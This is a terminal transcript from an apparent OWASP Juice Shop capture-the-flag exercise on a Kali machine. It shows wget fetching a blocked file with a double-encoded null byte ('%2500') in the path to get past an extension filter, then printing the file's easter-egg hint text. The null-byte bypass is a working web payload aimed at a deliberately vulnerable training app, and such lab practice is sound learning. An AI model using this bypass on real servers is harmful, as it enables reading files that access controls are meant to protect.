 fish /root/JuiceShop
--2018-08-07 16:40:53-- http://juice.shop:3000/ftp/eastere.gg%2500.md
Resolving juice.shop (juice.shop)... 192.168.125.1
Connecting to juice.shop (juice.shop)|192.168.125.1|:3000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 324 [application/octet-stream]
Saving to: ‘eastere.gg%00.md’
eastere.gg%00.md    100%[===================>]     324  --.-KB/s    in 0s
2018-08-07 16:40:53 (51.2 MB/s) - ‘eastere.gg%00.md’ saved [324/324]
root@kali ~/JuiceShop# file eastere.gg\%00.md
eastere.gg%00.md: ASCII text
root@kali ~/JuiceShop# cat eastere.gg\%00.md
"Congratulations, you found the easter egg!"
- The incredibly funny developers
...
...
...
Oh' wait, this isn't an easter egg at all! It's just a boring text file! The rea
l easter egg can be found here:
L2d1ci9xcmlmL25lci9mYi9zaGFhbC9ndXJsL3V2cS9uYS9ybmZncmUvcnR0L2p2Z3V2YS9ndXIvcm5m
Z3JlL3J0dA==
Good luck, egg hunter!⏎
root@kali ~/JuiceShop#